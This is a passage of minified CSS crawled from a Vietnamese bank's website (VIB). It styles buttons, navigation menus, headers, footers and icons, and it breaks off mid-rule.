#btnLogin:hover:before{opacity:1;transition:.5s}.btn-detail-top button .blue.txt-underline-hover,.vib-txt-form-box-ib ul li a,.vib-v2-box-content-support a[href="javascript:void(0)"],button .blue.txt-underline-hover{color:var(--bg-color-mono-1)}#intro-popup-card button.txt-btn-underline:hover,#intro-popup-selfie button.txt-btn-underline:hover,.vib-txt-form-box-ib ul li a:hover{color:var(--color-dard-orange)}#btn-start-crop,#intro-popup-card button.vib-v2-btn-dk01,#intro-popup-selfie button.vib-v2-btn-dk01,#register-foot button.vib-v2-btn-dk01{max-width:none!important}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms{padding:12px 32px;line-height:21px;background:var(--bg-gradient-orange-1);color:#000;border-radius:0 5px 5px 0;font-weight:var(--font-body-semibold-weight);border:none;transition:.5s}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover{background:var(--bg-color-mono-1);color:#fff}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover::before{background:var(--bg-color-mono-1)}.nav-step ul li.active{border:none!important;position:relative}.nav-step ul li:not(:last-child):after{background:var(--icon-Angle_right_black)!important;background-size:20px!important;width:24px!important;height:24px!important;background-position:center!important;top:calc(50% - 12px)!important}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails::after{width:24px;height:24px;content:"";position:relative;background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px;top:6px}#message-box.modal.modal-default .modal-header .close,#send-review-popup-mode.modal.modal-default .modal-header .close{display:inline-block;width:24px;height:24px;background:var(--icon-Close) center;background-size:24px;margin-right:0;position:absolute;top:0;opacity:1!important;right:5px;background-repeat:no-repeat}.btn-detail-top .icon.icon-arrow-blue,button .icon.icon-arrow-blue{width:24px;height:24px;background-repeat:no-repeat;background-position:center;margin-left:0;background:var(--icon-Angle_right_black) center center no-repeat;background-size:18px;transform:rotate(90deg)}.btn-detail-top .icon.icon-arrow-blue.active,button .icon.icon-arrow-blue.active{transform:rotate(-90deg)}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{text-decoration:none;cursor:pointer}.vib-v2-btn-banner-top a[href="javascript:void(0)"]+.vib-v2-more-detail-banner{margin-left:0}.vib-v2-back-brand-car.fz-14.hide-small.new-style-link{font-size:16px!important}.vib-v2-search-doitac .vib-v2-back-brand-car.hidden-doitac-desktop.new-style-link{text-indent:-10px}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{border:1px solid var(--bg-color-mono-4)}.vib-v2-search-doitac .vib-v2-input-search-doitac{border:1px solid var(--bg-color-mono-4);border-right:none}#compare-box-use .vib-v2-header-compare-card .card-info h3+a{display:block;max-width:175px}@media only screen and (max-width:767px){.link-header-popup a{line-height:20px}#register-foot .col-sm-4 button.vib-v2-btn-dk01{padding:12px 22px;font-size:14px}.footer-download .fixed-btn-download{z-index:999}.vib-v2-detail-car .vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:100%!important;color:#000}body .nav-step ul li:after{margin-right:-25px!important}.nav-step ul li .step-number{line-height:28px}#otp-btn-submit.yellow-btn:hover{color:#000}.vib-v2-chose-card-other{display:block}#button-section a.yellow-btn,.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 24px}button.yellow-btn:hover{color:#000!important}#vib-v2-slider-mobile01 .swiper-pagination-bullet-active{background:var(--color-light-orange)!important}}@media only screen and (max-width:390px){body .nav-step ul li:after{margin-right:-21px!important}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px 24px;max-width:none}.vib-v2-box-compare-content a.vib-v2-btn-dk01,.vib-v2-btn-compare-poup #vib-v2-btn-dk01-compare,.vib-v2-header-compare-card a.vib-v2-btn-dk01{padding:12px 24px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:360px){.vib-v2-body-box-banca .box-card-row3{padding-left:20px!important;position:absolute!important;right:-10px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:330px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:279px!important}.vib-v2-body-box-banca .box-card-row3{padding-left:10px!important;position:absolute!important;right:-10px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-box-banca-content a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px}}@media only screen and (min-width:768px){.list-tab-custom .nav-mgm .nav-item.active::after{background:var(--bg-gradient-orange-2)!important}}@media only screen and (min-width:1024px){.list-tab .nav-mgm .nav-item.active::before,body .vib-v2-box-card-header-credit.active:before,body#content .vib-v2-content-box-popup li.active:before,ul.popup-card-instruction-content-tabs>li.active:before{background:var(--bg-gradient-orange-2)!important}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}body .vib-v2-box-card-header-credit.active:hover:before{background:var(--bg-gradient-orange-2)}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/css-common.css?t=1
body_size: 7389
content:
:root{--bg-color-mono-1: #000;--bg-color-mono-2: #5E5C62;--bg-color-mono-3: #AAAAAA;--bg-color-mono-4: #E4E4E4;--bg-color-mono-5: #FAFAFA;--bg-color-mono-6: #ededed;--bg-color-mono-7: #fff;--bg-color-mono-8: #D2D5DA;--bg-color-mono-9: #F3F4F6;--bg-color-mono-10: #9DA3AE;--bg-gradient-orange-1: #FDB814;--bg-gradient-orange-2: linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body: #000000;--color-blue: #0066B3;--color-orange: #F47920;--color-dard-orange: #F47920;--color-light-orange: #FDB814;--font-family: "Inter", sans-serif;--font-large-title-size: 30px;--font-large-title-weight: 600;--font-large-title-height: 40px;--font-title-1-size: 26px;--font-title-1-weight: 600;--font-title-1-height: 34px;--font-title-2-size: 24px;--font-title-2-weight: 600;--font-title-2-height: 28px;--font-title-3-size: 20px;--font-title-3-weight: 600;--font-title-3-height: 24px;--font-body-bold-size: 16px;--font-body-bold-weight: 700;--font-body-bold-height: 160%;--font-body-semibold-size: 16px;--font-body-semibold-weight: 600;--font-body-semibold-height: 22px;--font-body-medium-size: 16px;--font-body-medium-weight: 500;--font-body-medium-height: 160%;--font-body-regular-size: 16px;--font-body-regular-weight: 400;--font-body-regular-height: 160%;--font-body-regular-link-size: 16px;--font-body-regular-link-weight: 400;--font-body-regular-link-height: 160%;--font-small-body-bold-size: 14px;--font-small-body-bold-weight: 700;--font-small-body-bold-height: 18px;--font-small-body-medium-size: 14px;--font-small-body-medium-weight: 500;--font-small-body-medium-height: 18px;--font-small-body-semibold-size: 14px;--font-small-body-semibold-weight: 600;--font-small-body-semibold-height: 18px;--font-small-body-regular-size: 14px;--font-small-body-regular-weight: 400;--font-small-body-regular-height: 18px;--font-small-body-link-size: 14px;--font-small-body-link-weight: 400;--font-small-body-link-height: 18px;--font-super-small-body-regular-size: 14px;--font-super-small-body-regular-weight: 400;--font-super-small-body-regular-height: 18px;--padding-section-desktop: 40px;--padding-section-sub-desktop: 20px;--padding-section-mobile: 20px;--padding-section-sub-mobile: 10px;--padding-section-large-mobile: 40px;--padding-section-sub-large-mobile: 20px;--margin-section-desktop: 40px;--margin-section-sub-desktop: 20px;--margin-section-mobile: 20px;--margin-section-sub-mobile: 10px;--margin-section-large-mobile: 40px;--margin-section-sub-large-mobile: 20px;--drop-shadown: 0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet: 0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown: inset 0px -1px 0px #E4E4E4, inset 0px 1px 0px #E4E4E4, inset 1px 0px 0px #E4E4E4, inset -1px 0px 0px #E4E4E4;--header-heigth: 77px;--header-heigth-tablet: 70px;--header-scroll-height: 60px;--icon-arrow-black-right: url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black: url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2: url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star: url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards: url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call: url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet: url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location: url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up: url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up: url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down: url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down: url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android: url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios: url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover: url(/static/theme/2022/icon_popup_android_hover.png);--icon_popup_ios_hover: url(/static/theme/2022/icon_popup_ios_hover.png);--icon-arrow-table-next: url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black: url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare: url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange: url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black: url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white: url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange: url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey: url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit: url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white: url(/static/theme/2022/Search_audit.svg)}.vib-v2-main-nav-home h1{font-size:16px;font-weight:400}.lmenu-header{padding-left:40px;padding-right:40px;top:0;background:#fff;max-width:100%;position:relative}.lmenu-header.sticky{position:sticky;left:0;right:0;z-index:999;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease;padding-bottom:20px}.left-menu-logo-icon{display:block;text-align:left;height:auto}.left-menu-logo-icon img{width:35px;margin-top:20px;margin-bottom:20px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.lmenu-header .vib-v2-btn-dk01{width:100% !important;padding:12px 21px;max-width:100% !important;height:auto !important;line-height:24px !important}.lmenu-header a.vib-v2-btn-dk01:not([onclick]){max-width:100% !important}.v2020-menu-border-top{border-top:1px solid #e4e4e4;padding-top:1px}.v2020-menu-hot{position:relative;padding-bottom:10px}.v2020-menu-hot:after{content:"Hot";display:block;position:absolute;right:30px;top:12px;text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff}.v2020-menu-hot:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.left-menu-logo-icon img{width:35px}.vib-v2-list-link-menu-left ul li i{position:relative}#vib-v2-main-menu-login-click a i.icon_left_top_home svg,.vib-v2-list-link-menu-left ul li i.icon_left_top_home svg{height:30px;width:30px;position:absolute;top:calc(50% - 15px);display:none}.vib-v2-list-link-menu-left-back a i.icon_left_top_home{background-image:var(--icon-Angle_right_black);background-position:left center;background-size:24px;display:inline-block;background-repeat:no-repeat;vertical-align:middle;width:16px;height:42px;margin-left:0;margin-right:0;transform:rotate(180deg)}.vib-v2-list-link-menu-left-back a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left li a span,#vib-v2-main-menu-login-click a span{padding-left:40px;padding-right:40px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:10px}.vib-credit-card-link p a:hover{color:var(--color-dard-orange)}#vib-v2-main-menu-login-click{transform:translateX(-100%);transition:.5s;position:fixed;top:0;left:0;height:50px;width:100%;max-width:356px;z-index:1111}#vib-v2-main-menu-login-click a{display:block;background-color:#0066b3;color:#fff;height:50px;line-height:50px;padding-left:28px;font-weight:400;font-size:14px;margin-bottom:1px}#vib-v2-main-menu-login-click a:hover{text-decoration:underline}#vib-v2-main-menu-login-click a i{width:30px;height:50px;margin-right:10px}#vib-v2-main-menu-login-click a i img{width:30px;height:30px;margin-top:-3px}.exit_menu_left{transform:translateX(-340px);transition:.5s;position:fixed;top:17px;left:320px;z-index:1111;width:15px}.vib-v2-main-menu.active #vib-v2-main-menu-login-click{transform:translateX(0);display:block\9 }.vib-v2-main-menu.active .exit_menu_left{transform:translateX(0);display:block\9 }.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:77px;background:#fff;width:100%;position:relative}.vib-v2-link-atm-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-link-login-home:hover span{color:#fff !important;z-index:2000}.vib-v2-section-header_new02.cc-list{height:77px;background:#fff;width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:55px;position:fixed}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:24px;background-color:transparent}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:14px;transition:all .5s}.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span{color:#fff !important;-webkit-text-fill-color:#fff !important}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span{color:#fff !important;-webkit-text-fill-color:#fff !important;z-index:2000}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{color:#000 !important}.vib-v2-header-black{height:55px}.vib-v2-scrollbar-header{top:53px}.vib-v2-content_menu{overflow-x:hidden;max-width:356px;top:0;height:100%}.vib-v2-list-link-menu-left{transform:translateX(0);width:200%;height:calc(100% - 20px);overflow:hidden;will-change:transform;transition:.35s;position:absolute;top:0;left:0}#vib-v2-list-link-menu-left-1{transform:translateX(0);transition:.35s;left:0;width:50%;height:100%;visibility:visible;position:absolute;top:0;overflow:hidden;overflow-y:visible}.closed{opacity:0;visibility:hidden}#vib-v2-list-link-menu-left-2{width:50%;left:50%;margin-left:0;visibility:hidden;position:absolute;top:0;transform:translateX(0);transition:all .35s ease-in}#vib-v2-list-link-menu-left-2 .lmenu-header{display:none}.vib-v2-list-link-menu-left.move-left{left:-100%}.vib-v2-list-link-menu-left.move-left #vib-v2-list-link-menu-left-2{visibility:visible}.vib-v2-list-link-menu-left-back{list-style:none;position:relative;margin-top:25px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a{padding-left:40px;padding-right:40px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a span{padding-left:0;padding-right:0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin-top:15px}.vib-v2-list-link-menu-left ul li{list-style:none}.vib-v2-list-link-menu-left ul li.lmenu-label{padding-left:40px;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight);padding-top:30px;padding-bottom:10px;position:relative;margin-top:10px}.vib-v2-list-link-menu-left ul li.lmenu-label:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}#vib-v2-list-link-menu-left-1 ul li:nth-child(2).lmenu-label:before{display:none}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other{position:relative;list-style:none;padding-top:10px;padding-bottom:10px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.vib-v2-list-link-menu-left ul li.menu-left-other-first:after{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a{background-image:var(--icon-Angle_right_black);background-position:center right 40px !important;background-repeat:no-repeat !important;background-size:24px !important}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a span{font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight)}.vib-v2-main-nav-form-header a{color:#1b1b1b}.vib-v2-section-form-nav-step{border-top:1px solid #e4e4e4;background:#fff;z-index:51}.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100% 100% !important}.vib-v2-logo-search .vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/logoVIB.png) no-repeat;background-size:contain !important}.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#000}.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#fff}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:29px !important}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:32px}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:30px}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover:before{background-color:#000;color:#fff !important}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover *{color:#fff !important}.vib-v2-footer{background-color:#f5f5f7;color:#000}.vib-v2-footer *{color:#797979}.txt_right_app_footer span:hover{color:#1b1b1b}.vib-v2-copyright{border-top:1px solid #e4e4e4}.vib-v2-address-footer{border-top:1px solid #e4e4e4}.vib-v2-header-black{background-color:#fff;-moz-box-shadow:var(--drop-shadown);-webkit-box-shadow:var(--drop-shadown);box-shadow:var(--drop-shadown)}.vib-v2-header-scroll a.tel_top_home,.vib-v2-section-header_new02.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{color:#000 !important}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-login-home{top:14px;transition:all .5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:18px;transition:all .5s}.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-atm-home{background:transparent}.vib-v2-header-scroll .vib-v2-link-login-home:hover,.vib-v2-header-scroll .vib-v2-link-search-home:hover,.vib-v2-header-scroll .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll .icon_atm-home,.vib-v2-header-scroll .icon_search-home,.vib-v2-header-scroll .icon_login-home{background-size:100%;display:inline-block;margin-top:0px}.vib-v2-header-scroll .vib-v2-hamburger-menu i,.vib-v2-header-scroll .vib-v2-hamburger-menu i:after,.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000}.vib-v2-list-link-menu-left li a{background-color:#fff;color:#000;height:42px;line-height:42px;padding-left:0;font-size:15px;font-weight:500 !important}.vib-v2-content_menu{background:#fff}.vib-v2-list-link-menu-left li a:hover{background-color:transparent}.vib-v2-list-link-menu-left>ul:not(:last-child){padding-bottom:10px;border-bottom:1px solid #e4e4e4}.vib-v2-list-link-menu-left{margin-top:0px;padding-bottom:0}.vib-v2-list-link-menu-left .vib-v2-form-login-link a{background-color:#0066b3;color:#fff;height:50px;line-height:50px}.vib-v2-list-link-menu-left .vib-v2-form-login-link a:hover{background:#0066b3;color:#fff}.vib-v2-list-link-menu-left h3{font-size:14px;color:#797979;height:40px;line-height:40px;background:#fff;margin-top:0;border-top:1px solid #e4e4e4;padding-top:10px;margin-bottom:10px}.vib-v2-list-link-menu-left ul li:not(.vib-v2-form-login-link) i img{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)}.icon_store_android_white,.icon_store_ios_white{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(60%);height:27px;width:27px}.icon_store_android_white:hover,.icon_store_ios_white:hover{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(290%)}.vib-v2-list-link-menu-left li.searchC{display:none}.vib-v2-header-scroll .vib-v2-header-gadient{background:#fff !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4}.img_txt_app_footer span{width:27px;height:27px}.box_menu_footer a{font-weight:400;color:#000}.box_menu_footer a:hover{color:#000}.box_menu_footer li a,.vib-v2-other-link-footer li a,a.vib-v2-langugle_footer{color:#797979;font-weight:normal}.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:#1b1b1b}.langugeEN,.langugeVN{width:27px;height:27px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{background:#fff}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid var(--bg-color-mono-1);box-shadow:none !important}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:16px;transition:1s}.box_logo_vib{width:78px;height:38px}.vib-v2-section-header_new02 .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{background-image:url(/static/theme/images/Blue_VIB_Logo_Text.svg);width:78px;height:38px}.symbol_logo_vib{width:28px;height:24px}.txt_logo_vib{width:78px;height:38px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{content:"";display:block;width:28px;height:24px;position:absolute;right:0;top:0;background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%}.vib-v2-section-header_new02 .vib-v2-logoVIB.logo-scroll,.vib-v2-section-header_new_form .vib-v2-logoVIB.logo-scroll{padding-top:12px}.logo-scroll .symbol_logo_vib{width:42px;height:35px;right:15px;top:0}.vib-v2-call-to-action-fix-top-on-head{top:5px}.vib-v2-hotline,.vib-v2-hotline span{color:#000 !important;-webkit-text-fill-color:#000 !important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:7px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#1b1b1b}#vib-v2-list-link-menu-left-1{padding-bottom:60px}.vib-v2-main-menu ul{margin:0 !important}#vib-v2-list-link-menu-left-1::-webkit-scrollbar{width:5px}#vib-v2-list-link-menu-left-1::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0);transition:all .5s ease}#vib-v2-list-link-menu-left-1:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}.vib-v2-main-nav-home span{color:#000 !important;-webkit-text-fill-color:#000 !important}.icon_store_ios_white:hover,.icon_store_android_white:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media only screen and (min-width: 769px)and (max-width: 1024px){.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:15px;background-color:#e4e4e4}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:18px}}@media only screen and (min-width: 1000px){.vib-v2-section-header_new02,.vib-v2-section-header_new_form{position:relative;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);z-index:51}.vib-v2-section-header_new02:after,.vib-v2-section-header_new_form:after{height:0px;background:#fff;width:100%;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);content:" 